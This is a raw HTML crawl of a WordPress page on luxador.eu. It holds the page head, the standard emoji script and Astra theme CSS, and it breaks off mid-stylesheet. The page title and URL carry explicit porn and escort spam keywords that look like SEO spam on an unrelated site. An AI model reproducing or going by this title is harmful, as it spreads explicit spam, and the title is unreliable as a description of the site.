

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://luxador.eu/2022/12/18/pikk-og-fitte-russian-milf-porn-escort-in-stavanger-escorte-sider/
body_size: 143455
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>Pikk og fitte russian milf porn escort in stavanger escorte sider &#8211; Luxador</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Luxador &raquo; Feed" href="http://luxador.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Luxador &raquo; Comments Feed" href="http://luxador.eu/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Luxador &raquo; Pikk og fitte russian milf porn escort in stavanger escorte sider Comments Feed" href="http://luxador.eu/2022/12/18/pikk-og-fitte-russian-milf-porn-escort-in-stavanger-escorte-sider/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/luxador.eu\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='astra-theme-css-css' href='http://luxador.eu/wp-content/themes/astra/assets/css/minified/frontend.min.css?ver=3.7.3' media='all' />
<style id='astra-theme-css-inline-css'>
html{font-size:93.75%;}a,.page-title{color:var(--ast-global-color-5);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Open Sans',sans-serif;font-weight:400;font-size:15px;font-size:1rem;}blockquote{color:var(--ast-global-color-2);}p,.entry-content p{margin-bottom:1em;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-family:'Heebo',sans-serif;font-weight:500;}.site-title{font-size:35px;font-size:2.3333333333333rem;display:none;}header .custom-logo-link img{max-width:130px;}.astra-logo-svg{width:130px;}.ast-archive-description .ast-archive-title{font-size:40px;font-size:2.6666666666667rem;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:40px;font-size:2.6666666666667rem;}h1,.entry-content h1{font-size:80px;font-size:5.3333333333333rem;font-family:'Heebo',sans-serif;line-height:1.1;}h2,.entry-content h2{font-size:40px;font-size:2.6666666666667rem;font-family:'Heebo',sans-serif;line-height:1.1;}h3,.entry-content h3{font-size:32px;font-size:2.1333333333333rem;font-family:'Heebo',sans-serif;line-height:1.2;}h4,.entry-content h4{font-size:24px;font-size:1.6rem;font-family:'Heebo',sans-serif;}h5,.entry-content h5{font-size:18px;font-size:1.2rem;font-family:'Heebo',sans-serif;}h6,.entry-content h6{font-size:12px;font-size:0.8rem;font-family:'Heebo',sans-serif;}.ast-single-post .entry-title,.page-title{font-size:30px;font-size:2rem;}::selection{background-color:var(--ast-global-color-0);color:#000000;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-5);background-color:var(--ast-global-color-5);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-5);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-5);background-color:var(--ast-global-color-5);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-5);border-color:var(--ast-global-color-5);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-5);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-5);}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-5);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-5);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-5);border-color:var(--ast-global-color-5);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-5);}.widget-title{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-2);}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}@media (max-width:921px){#ast-desktop-header{display:none;}}@media (min-width:921px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (min-width:1200px){.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignfull{margin-left:-6.67em;margin-right:-6.67em;max-width:unset;width:unset;}.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;max-width:unset;width:unset;}}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignwide,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignfull{margin-left:-6.67em;margin-right:-6.67em;padding-left:6.67em;padding-right:6.67em;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (min-width:1200px){.wp-block-cover__inner-container,.alignwide .wp-block-group__inner-container,.alignfull .wp-block-group__inner-container{max-width:1200px;margin:0 auto;}.wp-block-group.alignnone,.wp-block-group.aligncenter,.wp-block-group.alignleft,.wp-block-group.alignright,.wp-block-group.alignwide,.wp-block-columns.alignwide{margin:2rem 0 1rem 0;}}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}@media (max-width:921px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.elementor-button-wrapper .elementor-button{border-style:solid;text-decoration:none;border-top-width:1px;border-right-width:1px;border-left-width:1px;border-bottom-width:1px;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{border-radius:2px;padding-top:14px;padding-right:24px;padding-bottom:14px;padding-left:24px;}.elementor-button-wrapper .elementor-button{border-color:var(--ast-global-color-6);background-color:rgba(0,0,0,0);}.elementor-button-wrapper .elementor-button:hover,.elementor-button-wrapper .elementor-button:focus{color:var(--ast-global-color-5);background-color:rgba(0,0,0,0);border-color:var(--ast-global-color-5);}.wp-block-button .wp-block-button__link,.elementor-button-wrapper .elementor-button,.elementor-button-wrapper .elementor-button:visited{color:var(--ast-global-color-5);}.elementor-button-wrapper .elementor-button{font-family:inherit;font-weight:600;line-height:1;text-transform:uppercase;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{font-size:14px;font-size:0.93333333333333rem;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:var(--ast-global-color-5);background-color:rgba(0,0,0,0);border-color:var(--ast-global-color-5);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.1;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.1;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.2;}.wp-block-button .wp-block-button__link{border-style:solid;border-top-width:1px;border-right-width:1px;border-left-width:1px;border-bottom-width:1px;border-color:var(--ast-global-color-6);background-color:rgba(0,0,0,0);color:var(--ast-global-color-5);font-family:inherit;font-weight:600;line-height:1;text-transform:uppercase;font-size:14px;font-size:0.93333333333333rem;border-radius:2px;padding-top:14px;padding-right:24px;padding-bottom:14px;padding-left:24px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:1px;border-right-width:1px;border-left-width:1px;border-bottom-width:1px;color:var(--ast-global-color-5);border-color:var(--ast-global-color-6);background-color:rgba(0,0,0,0);border-radius:2px;padding-top:14px;padding-right:24px;padding-bottom:14px;padding-left:24px;font-family:inherit;font-weight:600;font-size:14px;font-size:0.93333333333333rem;line-height:1;text-transform:uppercase;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:var(--ast-global-color-5);background-color:rgba(0,0,0,0);border-color:var(--ast-global-color-5);}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}body,.ast-separate-container{background-color:var(--ast-global-color-4);;background-image:none;;}@media (max-width:921px){.site-title{display:none;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:56px;}h2,.entry-content h2{font-size:32px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:544px){.site-title{display:none;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:40px;}h2,.entry-content h2{font-size:24px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}header .custom-logo-link img,.ast-header-break-point .site-branding img,.ast-header-break-point .custom-logo-link img{max-width:104px;}.astra-logo-svg{width:104px;}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:104px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(http://luxador.eu/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(http://luxador.eu/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(http://luxador.eu/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.ast-theme-transparent-header .ast-header-social-wrap .ast-social-color-type-custom .ast-builder-social-element svg{fill:var(--ast-global-color-6);}.ast-theme-transparent-header .ast-header-social-wrap .ast-social-color-type-custom .ast-builder-social-element:hover svg{fill:var(--ast-global-color-5);}.ast-theme-transparent-header .ast-header-social-wrap .ast-social-color-type-custom .ast-builder-social-element .social-item-label{color:var(--ast-global-color-6);}.ast-theme-transparent-header .ast-header-social-wrap .ast-social-color-type-custom .ast-builder-social-element:hover .social-item-label{color:var(--ast-global-color-5);}.ast-theme-transparent-header [data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{background:transparent;}.footer-widget-area[data-section^="section-fb-html-"] .ast-builder-html-element{text-align:center;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#d3af30;--ast-global-color-1:#d3af30;--ast-global-color-2:#0f0f0f;--ast-global-color-3:#2a2a2a;--ast-global-color-4:#ffffff;--ast-global-color-5:#0f0f0f;--ast-global-color-6:#a2a2a2;--ast-global-color-7:#f9f9f9;--ast-global-color-8:#7a7a7a;}.ast-theme-transparent-header #masthead .site-logo-img .transparent-custom-logo .astra-logo-svg{width:130px;}.ast-theme-transparent-header #masthead .site-logo-img .transparent-custom-logo img{ max-width:130px;}@media (min-width:921px){.ast-theme-transparent-header #masthead{position:absolute;left:0;right:0;}.ast-theme-transparent-header .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .main-header-bar{background:none;}body.elementor-editor-active.ast-theme-transparent-header #masthead,.fl-builder-edit .ast-theme-transparent-header #masthead,body.vc_editor.ast-theme-transparent-header #masthead,body.brz-ed.ast-theme-transparent-header #masthead{z-index:0;}.ast-header-break-point.ast-replace-site-logo-transparent.ast-theme-transparent-header .custom-mobile-logo-link{display:none;}.ast-header-break-point.ast-replace-site-logo-transparent.ast-theme-transparent-header .transparent-custom-logo{display:inline-block;}.ast-theme-transparent-header .ast-above-header,.ast-theme-transparent-header .ast-above-header.ast-above-header-bar{background-image:none;background-color:transparent;}.ast-theme-transparent-header .ast-below-header{background-image:none;background-color:transparent;}}.ast-theme-transparent-header .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .main-header-bar-wrap .main-header-menu,.ast-theme-transparent-header.ast-header-break-point .main-header-bar-wrap .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .ast-mobile-header-wrap .main-header-bar{background-color:rgba(255,255,255,0);}.ast-theme-transparent-header .main-header-bar .ast-search-menu-icon form{background-color:rgba(255,255,255,0);}.ast-theme-transparent-header .ast-above-header,.ast-theme-transparent-header .ast-above-header.ast-above-header-bar,.ast-theme-transparent-header .ast-below-header,.ast-header-break-point.ast-theme-transparent-header .ast-above-header,.ast-header-break-point.ast-theme-transparent-header .ast-below-header{background-color:rgba(255,255,255,0);}.ast-theme-transparent-header .ast-builder-menu .main-header-menu,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-link,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .menu-item > .menu-link,.ast-theme-transparent-header .ast-masthead-custom-menu-items,.ast-theme-transparent-header .ast-masthead-custom-menu-items a,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item > .ast-menu-toggle,.ast-theme-transparent-header .ast-above-header-navigation a,.ast-header-break-point.ast-theme-transparent-header .ast-above-header-navigation a,.ast-header-break-point.ast-theme-transparent-header .ast-above-header-navigation > ul.ast-above-header-menu > .menu-item-has-children:not(.current-menu-item) > .ast-menu-toggle,.ast-theme-transparent-header .ast-below-header-menu,.ast-theme-transparent-header .ast-below-header-menu a,.ast-header-break-point.ast-theme-transparent-header .ast-below-header-menu a,.ast-header-break-point.ast-theme-transparent-header .ast-below-header-menu,.ast-theme-transparent-header .main-header-menu .menu-link{color:var(--ast-global-color-8);}.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item:hover > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item:hover > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .ast-masthead-custom-menu-items a:hover,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .focus > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .focus > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .current-menu-item > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .current-menu-ancestor > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .current-menu-item > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .current-menu-ancestor > .ast-menu-toggle,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-item > .menu-link,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-ancestor > .menu-link,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-item > .ast-menu-toggle,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-ancestor > .ast-menu-toggle,.ast-theme-transparent-header .main-header-menu .menu-item:hover > .menu-link,.ast-theme-transparent-header .main-header-menu .current-menu-item > .menu-link,.ast-theme-transparent-header .main-header-menu .current-menu-ancestor > .menu-link{color:var(--ast-global-color-1);}@media (max-width:921px){.ast-theme-transparent-header #masthead{position:absolute;left:0;right:0;}.ast-theme-transparent-header .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .main-header-bar{background:none;}body.elementor-editor-active.ast-theme-transparent-header #masthead,.fl-builder-edit .ast-theme-transparent-header #masthead,body.vc_editor.ast-theme-transparent-header #masthead,body.brz-ed.ast-theme-transparent-header #masthead{z-index:0;}.ast-header-break-point.ast-replace-site-logo-transparent.ast-theme-transparent-header .custom-mobile-logo-link{display:none;}.ast-header-break-point.ast-replace-site-logo-transparent.ast-theme-transparent-header .transparent-custom-logo{display:inline-block;}.ast-theme-transparent-header .ast-above-header,.ast-theme-transparent-header .ast-above-header.ast-above-header-bar{background-image:none;background-color:transparent;}.ast-theme-transparent-header .ast-below-header{background-image:none;background-color:transparent;}}@media (max-width:921px){.ast-theme-transparent-header .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .main-header-bar-wrap .main-header-menu,.ast-theme-transparent-header.ast-header-break-point .main-header-bar-wrap .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .ast-mobile-header-wrap .main-header-bar{background-color:rgba(255,255,255,0);}.ast-theme-transparent-header .main-header-bar .ast-search-menu-icon form{background-color:rgba(255,255,255,0);}.ast-theme-transparent-header .ast-above-header,.ast-theme-transparent-header .ast-above-header.ast-above-header-bar,.ast-theme-transparent-header .ast-below-header,.ast-header-break-point.ast-theme-transparent-header .ast-above-header,.ast-header-break-point.ast-theme-transparent-header .ast-below-header{background-color:rgba(255,255,255,0);}.ast-theme-transparent-header .ast-builder-menu .main-header-menu,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-link,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .menu-item > .menu-link,.ast-theme-transparent-header .ast-masthead-custom-menu-items,.ast-theme-transparent-header .ast-masthead-custom-menu-items a,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item > .ast-menu-toggle,.ast-theme-transparent-header .main-header-menu .menu-link{color:var(--ast-global-color-6);}.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item:hover > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item:hover > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .ast-masthead-custom-menu-items a:hover,.ast-theme-transparent-header 